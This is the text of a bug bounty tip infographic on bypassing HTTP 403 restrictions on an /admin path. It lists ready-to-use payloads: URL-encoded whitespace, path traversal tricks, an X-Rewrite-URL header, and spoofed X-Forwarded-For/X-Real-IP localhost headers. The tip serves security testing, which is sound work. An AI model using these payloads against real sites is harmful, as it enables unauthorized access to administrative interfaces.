 Using space symbols
/admin%20
/admin%09
May break regex logic
Using traversal tricks:
/admin/..;/
/static../admin.jsp
Depends on reverse proxy used by web
application
4 SIMPLE WAYS HOW TO
BYPASS 403 AND ACCESS /ADMIN
X-Rewrite-URL header:
Send request to /index.html with
X-Rewrite-URL: /admin
May redefine the input URL in
request after restrictions applied
X-Real-IP/X-Forwarded-For
Send request to /admin with
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
Admin page may be accessible from
local IP
Hack3rScr0lls
BugBounty Trick
@hackerscrolls
@hackerscrolls